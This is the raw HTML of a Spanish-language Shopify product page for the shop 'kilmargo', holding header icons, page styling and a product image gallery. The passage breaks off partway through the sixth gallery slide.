  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "kilmargo",
    
      "logo": "https:\/\/kilmargo.com\/cdn\/shop\/files\/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kilmargo.com"
  }
</script>
</div>
    </div>
    

    
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25717572665650__main" class="shopify-section section">  
<section id="MainProduct-template--25717572665650__main" class="page-width section-template--25717572665650__main-padding" data-section="template--25717572665650__main">
  <link href="//kilmargo.com/cdn/shop/t/18/assets/section-main-product.css?v=160543013187314685311767521806" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/18/assets/component-accordion.css?v=180964204318874863811767521806" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/18/assets/component-price.css?v=45105991526898652421767521806" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/18/assets/component-rte.css?v=69919436638515329781767521806" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/18/assets/component-slider.css?v=21509152082215959751767521806" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/18/assets/component-rating.css?v=24573085263941240431767521806" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=167310470843593579841767521806" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilmargo.com/cdn/shop/t/18/assets/component-deferred-media.css?v=105211437941697141201767521806" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25717572665650__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #323232;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#323232;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#ed1a24;
    } */
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25717572665650__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
    }
    
    button.product-form__submit.button--secondary:hover{
      box-shadow: 0 0 0 2px #000000,0 0 0 2px #000000;
      --border-opacity: 1 !important;
    }


    
    button.product-form__submit{
      background-color: #ffffff;
      color: #000000;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: #323232;
      color: #ffffff;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: #ed1a24;
    }

    
    }</style><script src="//kilmargo.com/cdn/shop/t/18/assets/product-form.js?v=137541212059955480161767521806" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25717572665650__main" role="region" class="product__media-gallery" aria-label="Visor de la galería" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25717572665650__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25717572665650__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25717572665650__main">
            Ir directamente a la información del producto
          </a>
          <ul id="Slider-Gallery-template--25717572665650__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25717572665650__main-38748235825458" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25717572665650__main-38748235825458">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748235825458">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25717572665650__main-38748235858226" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748235858226">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748235858226">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748235890994" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748235890994">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748235890994">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748235923762" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748235923762">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748235923762">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748235956530" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748235956530">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=493 493w,
        //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=600 600w,
        //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=713 713w,
        
        
        
        
        
        
        
        
        //kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772 800w"
      src="//kilmargo.com/cdn/shop/files/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38748235956530">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25717572665650__main-38748235989298" class="product__media-item grid__item slider__slide" data-media-id="template--25717572665650__main-38748235989298">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=493 493w,
          //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=600 600w,
          //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=713 713w,
          
          
          
          
          
          
          
          
          //kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772 800w"
        src="//kilmargo.com/cdn/shop/files/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25717572665650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
